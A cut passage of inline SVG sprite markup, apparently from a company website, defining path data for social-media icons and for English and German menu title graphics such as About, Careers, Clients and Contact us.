9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 